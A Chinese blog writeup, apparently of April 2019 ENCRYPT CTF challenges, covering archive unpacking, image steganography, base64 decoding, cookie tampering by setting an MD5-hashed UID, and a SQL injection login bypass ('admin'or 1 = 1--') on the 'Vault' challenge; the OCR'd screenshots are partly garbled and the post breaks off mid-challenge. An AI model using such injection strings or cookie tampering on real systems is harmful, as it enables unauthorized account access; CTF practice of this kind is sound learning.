# 2019年CTF4月比赛记录(一): ENCRYPT CTF 部分Web题 目writeup与重解

## 原创

分类专栏: <u>2019年CTF比赛—4月赛 CTF\_web</u>

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

本文链接: <u>https://blog.csdn.net/qq\_43214809/article/details/89022757</u>

版权



2019年CTF比赛—4月赛 同时被 2 个专栏收录

3篇文章0订阅

订阅专栏



13 篇文章 0 订阅 订阅专栏

### 简简单单做些题,踏踏实实做些事

时间: 2019年4月2日至4月4日

### - **CRYPT CTF**—Journey (writeup):

两个水题,一个套路,直接打开文档,一直打开压缩包,直到出现flag.txt,没啥技术含量,就当签到题了:



🖬 7-Zip 文件(F) 编辑(E) 查看(V) 书签(A) 工具(T) 帮助(H) 🕂 🗕 🔝 📫 🗰 🕺 🗓 添加 提取 测试 复制 移动 删除 信息 大小 压缩后大... 修改时间 主操作系... CRC 文件夹 名称 文件 📄 flag.txt 31 60 2019-02... Unix 615A6F... 🥘 flag.txt - 记事本  $\times$ 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H) encryptCTF{f33ls\_g00d\_d0nt\_it?}

**二、ENCRYPT CTF—Sweeeeeet (writeup)**:

一开始打开网页是下面:

← → ℃ (① 不安全 | 104.154.106.182:8080

Hey You, yes you! are you looking for a flag, well it's not here bruh! Try someplace else द्व 🏠

永远太远走远漫远

https://blog.csdn.net/qq\_43214809

按照正常思路,先看以一下view-source,没看到;再试一下其他的后缀名,也没啥卵用,那就看一下Cookie:

← → C ③ 不安全 | 104.154.106.182:8080 GX Hey You, yes you! 正在使用的 Cookie are you looking for a flag, well it's 允许 已屏蔽 Try someplace else 以下 Cookie 是系统在您查看此网页时设置的 ▼ 104.154.106.182 🔻 🧰 Cookie S FLAG 🍪 UID 名称 FLAG 内容 encryptCTF%7By0u\_c4nt\_U53\_m3%7D 域名 104.154.106.182 路径 1 为何发送 各种连接 2019年4月2日星期二下午7:10:09 创建时间 到期时间 浏览会话结束时 禁止 删除

看见这个我还挺激动的,以为自己得到了flag,直接改一下提交答案了。结果显示Incorrect,我尼玛,还是太天真了。没办法,那就中规中矩的抓个包看一下:

| Burp Intruder Repeater Window Help                                                                                                    |                                                           |                                                 |                                         |                               |          |                                                                                                    |      |             |         |        |   |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-------------------------------------------------|-----------------------------------------|-------------------------------|----------|----------------------------------------------------------------------------------------------------|------|-------------|---------|--------|---|--|--|--|--|
| Target Proxy Spider Scanner Intruder                                                                                                    | Repeater                                                  | Sequencer                                       | Decoder                                 | Comparer                      | Extender | Project option                                                                                                    | s Us | ser options | Alerts  |        |   |  |  |  |  |
| 1 ×                                                                                                    |                                                           |                                                 |                                         |                               |          |                                                                                                    |      |             |         |        |   |  |  |  |  |
| Go Cancel <   * >   *                                                                                                    | Go Cancel < Y > Y Target: http://104.154.106.182:8080 🖉 ? |                                                 |                                         |                               |          |                                                                                                    |      |             |         |        |   |  |  |  |  |
| Request                                                                                                    |                                                           |                                                 |                                         |                               |          | Re                                                                                                    | pons | se          |         |        |   |  |  |  |  |
| Raw Params Headers Hex                                                                                                    |                                                           |                                                 |                                         |                               |          | Ra                                                                                                    | w H  | leaders H   | ex HTMI | Render | r |  |  |  |  |
| GET / HTTP/1.1<br>Host: 104.154.106.182:8080<br>Cache-Control: max-age=0<br>Uggrade-Insecure-Requests: 1<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOV<br>Chrome/72.0.3626.121 Safari/537.36<br>Accept: text/html,application/xhtml+xml,applicatio<br>Accept-Encoding: gzip, deflate<br>Accept-Language: zh-CN,zh;q=0.9<br>Cookie: UID=f899139df5e1059396431415e770cf<br>Connection: close | /64) AppleWe<br>n/xml;q=0.9,ir<br>dd; FLAG=en             | bKit/537.36 (K<br>nage/webp,ima<br>cryptCTF%7B; | HTML, like<br>age/apng,*/<br>y0u_c4nt_U | Gecko)<br>*;q=0.8<br>53_m3%7D |          | HTTP/1.1 200 OK<br>Date: Thu, 04 Apr 2019 13:00:20 GMT<br>Server: Apache/2.4.25 (Debian)<br>X-Powered-By: PHP/7.3.3<br>Set-Cookie: FLAG=encryptCTF%7By0u_c4nt_U53_m3%7D<br>Vary: Accept-Encoding<br>Content-Length: 353<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br><html lang="en"><br/><head><br/><meta charset="utf-8"/></head></html> |      |             |         |        |   |  |  |  |  |

|                            |           |                                                                  | 1       |
|----------------------------|-----------|------------------------------------------------------------------|---------|
| ? < + > Type a search term | 0 matches | <body> ? + &gt; Type a search term https://blog.com/n/v.0</body> | matches |

## 既然这样的话,还剩下一个Cookie,看看能不能从里面得到点什么信息,试了一些编码,最后是MD5:

| ← → Ů ŵ A https://www.cmd5.com/                                                                                      |      |        | ☆     | ∑≡   | l_  | Ŀ      |    |
|----------------------------------------------------------------------------------------------------|------|--------|-------|------|-----|--------|----|
| CMD5本站针对md5、sha1等全球通用公开的加密算法进行反向直询,通过穷举字符组合的方式,创建了明文密文对应直询数据库,<br>过500TB,直询成功率95%以上,很多复杂密文只有本站才可查询。已稳定运行十余年,国内外享有盛誉。 | 创建的记 | 录约90万亿 | 【条,占用 | 硬盘超  |     |        |    |
|                                                                                                    | 首页   | 解密范围   | 批量解密  | ▶ 会员 | Wor | ldWide | ۶. |
| Inf;110000(1532-04) ♥ QQ 11415-5770c6dd<br>类型:自动                                                                     |      |        |       |      |     |        |    |
|                                                                                                    |      |        |       |      |     |        |    |

很明显,UID=100,那么接下来就应该跟数字有关了,尝试着更改不同的值再进行MD5转换,最后在md5(0)这个地方找到flag:

| Target Proxy Spider Scanner                                                                                                    | Intruder                                 | Repeater                                | Sequencer                                      | Decoder                                  | Comparer                     | Extender | Project | options                                                                                                    | User options                                                                                                    | Alert                                                                                    | s                                             |                                                        |                                                  |                              |                 |            |
|----------------------------------------------------------------------------------------------------|------------------------------------------|-----------------------------------------|------------------------------------------------|------------------------------------------|------------------------------|----------|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-----------------------------------------------|--------------------------------------------------------|--------------------------------------------------|------------------------------|-----------------|------------|
| 1 ×                                                                                                    |                                          |                                         |                                                |                                          |                              |          |         |                                                                                                    |                                                                                                    |                                                                                          |                                               |                                                        |                                                  |                              |                 |            |
| Go Cancel <   v >                                                                                                    | Ψ                                        |                                         |                                                |                                          |                              |          |         |                                                                                                    |                                                                                                    |                                                                                          |                                               | Targ                                                   | get: http://10                                   | 4.154.10                     | 6.182:8080      |            |
| Request                                                                                                    |                                          |                                         |                                                |                                          |                              |          | _       | Respo                                                                                                    | onse                                                                                                    |                                                                                          |                                               |                                                        |                                                  |                              |                 |            |
| Raw Params Headers Hex                                                                                                    |                                          |                                         |                                                |                                          |                              |          |         | Raw                                                                                                    | Headers                                                                                                    | Hex H                                                                                    | ITML                                          | Render                                                 |                                                  |                              |                 |            |
| GET / HTTP/1.1<br>Host: 104.154.106.182:8080<br>Cache-Control: max-age=0<br>Upgrade-Insecure-Requests: 1<br>User-Agent: Mozilla/5.0 (Windows NT 10.<br>Chrome/72.0.3626.121 Safari/537.36<br>Accept: text/html,application/xhtml+xml,a<br>Accept:Language: zh-CN,zh;q=0.9<br>Cookie: UID=cfcd208495d565ef66e7dff9f<br>Connection: close | .0; WOW64<br>pplication/x<br>f98764da; F | I) AppleWel<br>ml;q=0.9,in<br>⁼LAG=encr | oKit/537.36 (K<br>nage/webp.ima<br>yptCTF%7By0 | HTML, like<br>age/apng,*/′<br>u_c4nt_U53 | Gecko)<br>*;q=0.8<br>3_m3%7D |          |         | HTTP/1.<br>Date: Th<br>Server: /<br>X-Power<br>Set-Cool<br>Vary: Ac<br>Content-<br>Content-<br>Cont | 1 200 OK<br>II, 04 Apr 201<br>Apache/2.4.22<br>ed-By: PHP/7<br>kie: FLAG=er<br>ccept-Encodin<br>Length: 353<br>ion: close<br>.Type: text/htr<br>ng="en"><br>a charset="UT<br>a name="view<br>a http-equiv="<br>·Hidden <td>9 13:33<br/>5 (Debia<br/>.3.3<br/>cryptCT<br/>9<br/>nl; chars<br/>F-8"&gt;<br/>port" co<br/>X-UA-Ce</td> <th>:29 GM<br/>n)<br/>FF%7B4<br/>sset=UTi<br/>ntent="</th> <th>//T<br/>41wa4y5_C<br/>'F-8<br/>''width=dev<br/>ble" conter</th> <th>ch3ck_7h3_cd<br/>vice-width, ini<br/>nt="ie=edge":</th> <th>00ki3s%7<br/>itial-scale<br/>&gt;</th> <th>/D%0A<br/>=1.0"&gt;</th> <td>_4321489¥↓</td> | 9 13:33<br>5 (Debia<br>.3.3<br>cryptCT<br>9<br>nl; chars<br>F-8"><br>port" co<br>X-UA-Ce | :29 GM<br>n)<br>FF%7B4<br>sset=UTi<br>ntent=" | //T<br>41wa4y5_C<br>'F-8<br>''width=dev<br>ble" conter | ch3ck_7h3_cd<br>vice-width, ini<br>nt="ie=edge": | 00ki3s%7<br>itial-scale<br>> | /D%0A<br>=1.0"> | _4321489¥↓ |

### $\equiv$ **CONTRUMENTALE STREET** ENCRYPT CTF—Into the Black (writeup) :

这题也是比较水的,下载出来一张黑色的图片:



# encryptCTF{L1GH7 17 UP}

直接放Stegsolve里看一下就行,在Red 0、Blue 0、Green 0、Random map 1、2、3都可以看到:

File Analyse Help



### 四、ENCRYPT CTF—Slash Slash (writeup):

这道题怎么讲,误打误撞找到base64编码,直接解开得到flag (a<sup>--</sup>a) 后来看了看别的大哥的writeup,这道题还是有点东西的。 给了我们一个文件,打开后一个py文件,一个txt,三个文件夹,按照惯例先打开py和txt看一看。



在做出对我这种菜鸡没啥大的作用的判断后,果断打开别的文件夹,先看env/bin,顺手打开了第一个activate,一堆代码,往下翻,看到了一串base64编码:



直接解个码, 嘤嘤嘤~乁( 'ω'乁):

### มสวะระตามา

| IIWALNOI | Rntjb21tZW50c18mX2 | 2luZGVudGF0aW | 9uc19tYWtlc19 | qb2hubnlfYV9nb29kX3Byb2dyYW1tZXJ9Cg== |  |
|----------|--------------------|---------------|---------------|---------------------------------------|--|
|          |                    |               |               |                                       |  |
|          |                    |               |               |                                       |  |
|          |                    |               |               |                                       |  |
|          |                    |               |               |                                       |  |
| 编码       | base64             | ~             | 字符集           | utf8(unicode编码)                       |  |
| 编码       | base64             | V             | 字符集           | utf8(unicode编码)<br>编码 解码              |  |

当然好像还有别的方法,应该是虚拟环境的,我看不太懂,wp放下面了: https://www.abs0lut3pwn4g3.cf/writeups/2019/04/04/encryptctf-slashslash.html 五、ENCRYPT CTF—Vault (writeup):

登陆题,按照之前做的一些套路,应该会有注入:

| ← → C ③ 不安全   104.1 | 54.106.182:9090 | GK | 07 | ☆ | Θ | :                     |
|---------------------|-----------------|----|----|---|---|-----------------------|
|                     |                 |    |    |   |   |                       |
|                     |                 |    |    |   |   |                       |
|                     | Vault           |    |    |   |   | 没有                    |
|                     | admin           |    |    |   | 4 | 同什么                   |
|                     | •••••           |    |    |   |   |                       |
|                     | SUBMIT          |    |    |   |   | <u><u></u><br/>阻挡</u> |
|                     |                 |    |    |   |   |                       |
|                     |                 |    |    |   |   |                       |
|                     |                 |    |    |   |   |                       |

直接抓包,修改username的值为: admin'or 1 = 1-':

| Target Proxy Spider Scanner Intruder Repeater S                                                                                                    | Sequencer Decoder                                                     | Comparer                          | Extender | Project option                                                                                                 | User option                                                                                                    | s Alerts                                                                                                    |                                                                                 |                                                              |                                                               |     |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|-----------------------------------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|--------------------------------------------------------------|---------------------------------------------------------------|-----|
|                                                                                                    |                                                                       |                                   |          |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |                                                              |                                                               |     |
| Go Cancel <   Y                                                                                                    |                                                                       |                                   |          |                                                                                                    |                                                                                                    |                                                                                                    | Tar                                                                             | get: http://10                                               | 04.154.106.182:9090                                           | 0 🥒 |
| Request                                                                                                    |                                                                       |                                   |          | Re                                                                                                    | ponse                                                                                                    |                                                                                                    |                                                                                 |                                                              |                                                               |     |
| Raw Params Headers Hex                                                                                                    |                                                                       |                                   |          | R                                                                                                    | w Headers                                                                                                    | Hex HTM                                                                                                    | IL Render                                                                       |                                                              |                                                               |     |
| POST /login.php HTTP/1.1<br>Host: 104.154.106.182:9090<br>Content-Length: 55<br>Cache-Control: max-age=0<br>Origin: http://104.154.106.182:9090<br>Upgrade-Insecure-Requests: 1<br>Content-Type: application/x-www-form-urlencoded<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebK<br>Chrome/72.0.3626.121 Safari/537.36<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag<br>Referer: http://104.154.106.182:9090/<br>Accept-Encoding: gzip, deflate<br>Accept-Language: zh-CN,zh;q=0.9<br>Cookie: UID=f899139df5e1059396431415e770c6dd; FLAG=encry<br>Connection: close<br>username=admintor 1 = 1*&password=admin&submit=submit | Kit/537.36 (KHTML, like<br>ge/webp,image/apng,*<br>yptCTF%7By0u_c4nt_ | 9 Gecko)<br>/*;q=0.8<br>U53_m3%7D |          | HTTI<br>Date<br>Serve<br>X-Po<br>Set-C<br>Vary<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont | /1.1 200 OK<br>Fri, 05 Apr 20<br>rr: Apache/2.4.<br>vered-By: PHP<br>ookie: SESSIC<br>Accept-Encod<br>ant-Length: 465<br>ection: close<br>nnt-Type: text/h<br>CTYPE html><br>><br>i><br>teta charset="u<br>teta http-equiv-<br>fie>Loginteta name="vie<br>tak rel="styleshed | 19 01:15:53<br>25 (Debian)<br>/7.3.3<br>DNID= <b>ZW5jcr</b><br>ing<br>5<br>atml; charset<br>ttf-8"><br>="X-UA-Com<br>>><br>wport" conte<br>bet" type="te | GMT<br>nlwdENURntp<br>=UTF-8<br>patible" conte<br>nt="width=de<br>xt/css" media | X0g0dDNfaV<br>ent="IE=edge<br>vice-width, ir<br>="screen" hr | V5KM2M3aTBuNX0<br>"><br>itial-scale=1"><br>ef="css/main.css"> | %3D |
| ? < + > Type a search term                                                                                                    |                                                                       |                                   | 0 mat    | ches ?                                                                                                    | < +                                                                                                    | > Type                                                                                                    | a search ter                                                                    | <b>m</b> http                                                | os://blog.csdn.net/qq_432                                     | 0 m |

注意到右侧Set-Cookie,先放到URL里解码,再放到base64,直接得到flag:

Hello,

| $\rightarrow$ D    | ŵ               | i ctf.ssleye.com/base64 | l.html    |               |      |    |  | [ | _ ☆ | r∕≡            | h         | Ŕ  |
|--------------------|-----------------|-------------------------|-----------|---------------|------|----|--|---|-----|----------------|-----------|----|
|                    | 貝               | SSL在线工具                 | SSL漏洞在线检测 | NiceTool      | 买证书  |    |  |   |     |                | 快速        | 导航 |
| — base<br>base16、b | 编码 -<br>ase32、b | ase64                   |           |               |      |    |  |   |     |                |           |    |
| ZW5jcnlu           | vdENURnt        | pX0g0dDNfaW5KM2M3aTBuI  | NX0=      |               |      |    |  |   |     |                |           |    |
|                    |                 |                         |           |               |      |    |  |   |     |                |           |    |
|                    |                 |                         |           |               |      |    |  |   |     |                |           |    |
|                    |                 |                         |           |               |      |    |  |   |     |                |           |    |
| :                  | 编码 b            | pase64 💌                | 字符集       | utf8(unicode练 | 嗣) 🔻 |    |  |   |     |                |           |    |
|                    |                 |                         |           | 编码            | д    | 解码 |  |   |     |                |           |    |
| encrypt            | CTF{i_H4        | t3_inJ3c7i0n5}          |           |               |      |    |  |   |     | ://blog.csdn.r | net/qq_43 |    |
|                    |                 |                         |           |               |      |    |  |   |     |                |           |    |
| ENCRY<br>F网页如1     | 'PT C⊺<br>₹:    | FF—repeaaaaaa           | t(重解):    |               |      |    |  |   |     |                |           |    |
|                    |                 |                         |           |               |      |    |  |   |     |                |           |    |
| $\rightarrow$ C (  | )不安全            | 104.154.106.182:5050    |           |               |      |    |  |   |     |                |           |    |

| https://blog.csdn.net/qg_43214809 |
|-----------------------------------|

始终重复图片,没办法,先看一下view-source:

| ← | - → C ① 不安全   view-source:104.154.106.182:5050                                    | ☆ \varTheta |
|---|-----------------------------------------------------------------------------------|-------------|
| 1 |                                                                                   |             |
| 2 | <pre> <doctype html=""></doctype></pre>                                           |             |
| 3 |                                                                                   |             |
| 4 | <pre><head></head></pre>                                                          |             |
| 5 | <pre>{meta charset= uti 8 &gt;</pre>                                              |             |
| 6 | <pre><meta content="LE=edge" http="equiv=" x-ua-compatible"=""/></pre>            |             |
| 7 | <tttle>repeaaaaat</tttle>                                                         |             |
| 8 | <pre>{meta name= viewport content= width=device=width, initial=scale=1 &gt;</pre> |             |
| 9 | <script></script>                                                                 |             |

底部一个base64编码,解码看一下:

